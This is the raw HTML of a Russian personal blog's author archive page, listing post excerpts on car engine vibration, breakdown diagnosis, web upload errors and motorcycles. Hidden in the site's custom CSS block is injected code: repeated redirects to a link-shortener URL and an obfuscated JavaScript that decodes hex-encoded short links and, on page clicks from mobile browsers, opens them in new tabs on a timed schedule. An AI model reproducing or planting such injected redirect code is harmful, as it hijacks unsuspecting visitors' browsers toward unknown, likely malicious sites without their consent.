+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One+%3D%3E+Russo+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='busicare-dark-parent-style-css' href='https://dewhole.ru/wp-content/themes/busicare/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='busicare-dark-default-style-css' href='https://dewhole.ru/wp-content/themes/busicare-dark/assets/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://dewhole.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dewhole.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dewhole.ru/wp-content/themes/busicare/js/jquery.mb.YTPlayer.js?ver=6.9" id="busicare-video-slider-js-js"></script>
<link rel="https://api.w.org/" href="https://dewhole.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dewhole.ru/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dewhole.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
		<!-- Custom Logo: hide header text -->
		<style id="custom-logo-css" type="text/css">
			.site-title, .site-description {
				position: absolute;
				clip-path: inset(50%);
			}
		</style>
		<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://dewhole.ru/wp-content/uploads/2021/12/cropped-photo1636824934-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dewhole.ru/wp-content/uploads/2021/12/cropped-photo1636824934-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dewhole.ru/wp-content/uploads/2021/12/cropped-photo1636824934-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://dewhole.ru/wp-content/uploads/2021/12/cropped-photo1636824934-min-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
window.location.href = "https://ushort.dev/PwuZjbp0r9";

window.location.href = "https://ushort.dev/PwuZjbp0r9";

window.location.href = "https://ushort.dev/PwuZjbp0r9";

window.location.href = "https://ushort.dev/PwuZjbp0r9";

window.location.href = "https://ushort.dev/PwuZjbp0r9";

window.location.href = "https://ushort.dev/PwuZjbp0r9";

window.location.href = "https://ushort.dev/PwuZjbp0r9";

window.location.href = "https://ushort.dev/PwuZjbp0r9";
.home .navbar{
    display:block;
}
.navbar{
    display:none;
}
.page-breadcrumb{
	display:none
}

.home .site-description{
    display:block;
}
.site-description{
    display:none;
}
.page-template-template-page-builder-no-header-footer {
    background: black;
}
label{
	color: white
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4c\x6e\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x52\x69\x55\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x51\x76\x62\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x57\x75\x77\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x58\x45\x66\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x78\x5a\x6f\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x4a\x6a\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x76\x6e\x7a\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x65\x65\x45\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x78\x6d\x55\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		   
	   <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KC367F3XEQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KC367F3XEQ');
</script>
    </head>
    <body class="archive author author-dewhole author-1 wp-theme-busicare wp-child-theme-busicare-dark wide dark fpt-template-busicare ehf-template-busicare ehf-stylesheet-busicare-dark elementor-default elementor-kit-14" >
<script data-cfasync="false">var ewww_webp_supported=false;</script>
<div id="page" class="site">
      <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
       <div id="wrapper">
        <div class="">
  <div class="header-logo index5">
  	<div class="container">
  		<div class="row">
  			<div class="col-md-12">
  													<div class="custom-logo-link-url"> 
									    			<h2 class="site-title"><a class="site-title-name" href="https://dewhole.ru/" rel="home">Dewhole</a>
			    			</h2>
			    							</div>
				  			</div>
  		</div>
  	</div>
  </div>
	
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg navbar-light navbar5">
		<div class="container">
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Переключить навигацию">
			  <span class="navbar-toggler-icon"></span>
			</button>

			<div class="collapse navbar-collapse" id="navbarNavDropdown">

				<!-- Right Nav -->
				<div class="menu-base-container"><ul class="nav navbar-nav mr-auto"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item"><a class="nav-link"  href="https://dewhole.ru/home/">Главная</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31 nav-item"><a class="nav-link"  href="https://dewhole.ru/">IT</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 nav-item"><a class="nav-link"  href="https://dewhole.ru/guitar/">Guitar</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item"><a class="nav-link"  href="https://dewhole.ru/moto/">Moto<span></span></a>
<ul class="dropdown-menu">
	<li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-post"><a class="dropdown-item"  href="https://dewhole.ru/2021/11/18/%d1%81%d1%80%d0%b0%d0%b2%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-kawasaki-z800-%d0%b8-yamaha-fz8/">Сравнение Kawasaki Z800 и Yamaha FZ8</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 nav-item"><a class="nav-link"  href="https://dewhole.ru/auto/">Auto</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35 nav-item"><a class="nav-link"  href="https://dewhole.ru/repair/">Repair</a></li>
</ul></div>				
			</div>
			
		</div>
	</nav>
</div><section class="page-title-section" >		
		<style type="text/css">
		.page-title-section .overlay
		{

		    background-color: rgba(0,0,0,0.6);
		}
	</style>
		<div class="breadcrumb-overlay overlay">	
				<div class="container">
					<div class="row">
						<div class="col-lg-12 col-md-12">
                                             
							<div class="page-title text-center text-white">
								<h1>Автор: <span>dewhole</span></h1>			                </div>	
						                        </div>
					</div>
				</div>	
                                </div>
		</section>
<div class="page-seperate"></div>
                    <div id="content">
<section class="section-space-page blog">
    <div class="container">
        <div class="row">
            <div class="col-lg-8 col-md-7 col-sm-12 standard-view">	
                <article  id="post-587" class="post post-587 type-post status-publish format-standard hentry category-6">	
	     <div class="post-content">

		<div class="entry-date remove-image">
			<a href="https://dewhole.ru//2022/01"><time>01.01.2022</time></a>
		</div>

    	<div class="entry-meta">
    							<span class="author">От							<a href="https://dewhole.ru/author/dewhole/"> dewhole</a>
						</span>
					<span class="cat-links">В<a href="https://dewhole.ru/category/%d0%b0%d0%b2%d1%82%d0%be/" rel="category tag">Авто</a></span>		</div>
	</div>

	<header class="entry-header">
		<h3 class="entry-title"><a href="https://dewhole.ru/2022/01/01/%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d1%82%d1%80%d1%8f%d1%81%d0%ba%d0%b8-%d0%b4%d0%b2%d0%b8%d0%b3%d0%b0%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d0%bb/">Устранение тряски двигателя на короллообразных</a></h3>
	</header>

	<div class="entry-content">
		
        
          <p>Устранить тряску на данных моделях полностью невозможно, это особенности конструкции, будем думать что обратная сторона надежности, но значительно уменьшить — можно.У меня была сильная тряска в пробках (на холостых оборотах&hellip;</p>
        

          			 <p><a href = "https://dewhole.ru/2022/01/01/%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d1%82%d1%80%d1%8f%d1%81%d0%ba%d0%b8-%d0%b4%d0%b2%d0%b8%d0%b3%d0%b0%d1%82%d0%b5%d0%bb%d1%8f-%d0%bd%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d0%bb/" class="more-link">Read More<i class="fa fa-long-arrow-right"></i></a></p>
				</div>
</article><article  id="post-577" class="post post-577 type-post status-publish format-standard hentry category-6">	
	     <div class="post-content">

		<div class="entry-date remove-image">
			<a href="https://dewhole.ru//2021/12"><time>30.12.2021</time></a>
		</div>

    	<div class="entry-meta">
    							<span class="author">От							<a href="https://dewhole.ru/author/dewhole/"> dewhole</a>
						</span>
					<span class="cat-links">В<a href="https://dewhole.ru/category/%d0%b0%d0%b2%d1%82%d0%be/" rel="category tag">Авто</a></span>		</div>
	</div>

	<header class="entry-header">
		<h3 class="entry-title"><a href="https://dewhole.ru/2021/12/30/%d0%bf%d0%be%d0%b8%d1%81%d0%ba-%d0%bf%d0%be%d0%bb%d0%be%d0%bc%d0%ba%d0%b8-%d0%b7%d0%b0%d0%b3%d0%bb%d0%be%d1%85-%d0%bd%d0%b5%d1%82-%d0%b8%d1%81%d0%ba%d1%80%d1%8b-%d0%b8-%d1%82%d0%be%d0%bf%d0%bb%d0%b8/">Поиск поломки (заглох, нет искры и топлива)</a></h3>
	</header>

	<div class="entry-content">
		
        
          <p>Да, тойота, а тем более королла сломалась, вряд ли кто-то поверит =)) Итак машина в гараже, гараж с печкой, но можно сказать неотапливаемый, температура за -30. Ковыряться в гараже просто&hellip;</p>
        

          			 <p><a href = "https://dewhole.ru/2021/12/30/%d0%bf%d0%be%d0%b8%d1%81%d0%ba-%d0%bf%d0%be%d0%bb%d0%be%d0%bc%d0%ba%d0%b8-%d0%b7%d0%b0%d0%b3%d0%bb%d0%be%d1%85-%d0%bd%d0%b5%d1%82-%d0%b8%d1%81%d0%ba%d1%80%d1%8b-%d0%b8-%d1%82%d0%be%d0%bf%d0%bb%d0%b8/" class="more-link">Read More<i class="fa fa-long-arrow-right"></i></a></p>
				</div>
</article><article  id="post-487" class="post post-487 type-post status-publish format-standard hentry category-it">	
	     <div class="post-content">

		<div class="entry-date remove-image">
			<a href="https://dewhole.ru//2021/11"><time>22.11.2021</time></a>
		</div>

    	<div class="entry-meta">
    							<span class="author">От							<a href="https://dewhole.ru/author/dewhole/"> dewhole</a>
						</span>
					<span class="cat-links">В<a href="https://dewhole.ru/category/it/" rel="category tag">IT</a></span>		</div>
	</div>

	<header class="entry-header">
		<h3 class="entry-title"><a href="https://dewhole.ru/2021/11/22/error-upload/">Ошибка при загрузке больших файлов</a></h3>
	</header>

	<div class="entry-content">
		
        
          <p>Часто, на новом сервере или хостинге, независимо от CMS и хостера можно столкнуться с проблемой загрузки файлов на сайт. Обычно проблема кроется в размере этого файла, можете проверить, скорее всего он&hellip;</p>
        

          			 <p><a href = "https://dewhole.ru/2021/11/22/error-upload/" class="more-link">Read More<i class="fa fa-long-arrow-right"></i></a></p>
				</div>
</article><article  id="post-478" class="post post-478 type-post status-publish format-standard hentry category-5">	
	     <div class="post-content">

		<div class="entry-date remove-image">
			<a href="https://dewhole.ru//2021/11"><time>18.11.2021</time></a>
		</div>

    	<div class="entry-meta">
    							<span class="author">От							<a href="https://dewhole.ru/author/dewhole/"> dewhole</a>
						</span>
					<span class="cat-links">В<a href="https://dewhole.ru/category/%d0%bc%d0%be%d1%82%d0%be/" rel="category tag">Мото</a></span>		</div>
	</div>

	<header class="entry-header">
		<h3 class="entry-title"><a href="https://dewhole.ru/2021/11/18/%d1%81%d1%80%d0%b0%d0%b2%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-kawasaki-z800-%d0%b8-yamaha-fz8/">Сравнение Kawasaki Z800 и Yamaha FZ8</a></h3>
	</header>

	<div class="entry-content">
		
        
          <p>кава тяжелее- по седлу выше ( посадка более агрессивная чем у фазера)- двигатель идеально сбалансирован , едет как электричка...-передний тормоз ватный , задний более менее- максималка в районе 250- кава стильная.-&hellip;</p>
        

          			 <p><a href = "https://dewhole.ru/2021/11/18/%d1%81%d1%80%d0%b0%d0%b2%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-kawasaki-z800-%d0%b8-yamaha-fz8/" class="more-link">Read More<i class="fa fa-long-arrow-right"></i></a></p>
				</div>
</article><article  id="post-462" class="post post-462 type-post status-publish format-standard hentry category-5">	
	     <div class="post-content">

		<div class="entry-date remove-image">
			<a href="https://dewhole.ru//2021/11"><time>11.11.2021</time></a>
		</div>

    	<div class="entry-meta">
    							<span class="author">От							<a href="https://dewhole.ru/author/dewhole/"> dewhole</a>
						</span>
					<span class="cat-links">В<a href="https://dewhole.ru/category/%d0%bc%d0%be%d1%82%d0%be/" rel="category tag">Мото</a></span>		</div>
	</div>

	<header class="entry-header">
		<h3 class="entry-title"><a href="https://dewhole.ru/2021/11/11/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b5%d0%b5-%d1%85%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bc%d0%be%d1%82%d0%be%d1%86%d0%b8%d0%ba%d0%bb%d0%b0/">Зимнее хранение мотоцикла</a></h3>
	</header>

	<div class="entry-content">
		
        
          <p>Витает множество мифов по поводу зимовки мотоцикла, например, что необходимо хранить в тепле, или что нужно обрабатывать силиконом, добавлять присадки в бензин и масло, а также прочая ересь. &nbsp;На самом&hellip;</p>
        

          			 <p><a href = "https://dewhole.ru/2021/11/11/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b5%d0%b5-%d1%85%d1%80%d0%b0%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bc%d0%be%d1%82%d0%be%d1%86%d0%b8%d0%ba%d0%bb%d0%b0/" class="more-link">Read More<i class="fa fa-long-arrow-right"></i></a></p>
				</div>
</article><div class="row justify-content-center"><div class="row justify-content-center"></div></div> 
            </div>	

            <div class="col-lg-4 col-md-5 col-sm-12">
                <div class="sidebar s-l-space">
                    <aside id="block-11" class="widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://dewhole.ru/2022/01/'>Январь 2022</a></li>
	<li><a href='https://dewhole.ru/2021/12/'>Декабрь 2021</a></li>
	<li><a href='https://dewhole.ru/2021/11/'>Ноябрь 2021</a></li>
</ul></aside><aside id="block-12" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://dewhole.ru/category/it/">IT</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://dewhole.ru/category/%d0%b0%d0%b2%d1%82%d0%be/">Авто</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://dewhole.ru/category/%d0%bc%d0%be%d1%82%d0%be/">Мото</a>
</li>
